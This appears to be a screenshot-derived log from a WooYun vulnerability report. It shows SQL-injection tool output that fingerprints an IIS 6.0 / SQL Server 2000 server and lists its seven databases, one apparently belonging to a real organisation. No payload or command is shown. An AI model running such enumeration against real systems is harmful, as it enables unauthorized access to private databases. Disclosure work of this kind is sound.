 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:47:53] [INFO] fetching database names
[13:47:53] [INFO] the SQL query used returns 7 entries
[13:47:53] [WARNING] reflective value(s) found and filtering out
[13:47:54] [INFO] fetching number of databases
[13:47:54] [INFO] resumed: 7
[13:47:54] [INFO] resumed: aosmith
[13:47:54] [INFO] resumed: master
[13:47:54] [INFO] resumed: model
[13:47:54] [INFO] resumed: msdb
[13:47:54] [INFO] resumed: Northwind
[13:47:54] [INFO] resumed: pubs
[13:47:54] [INFO] resumed: tempdb
available databases [7]:
[*] aosmith
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org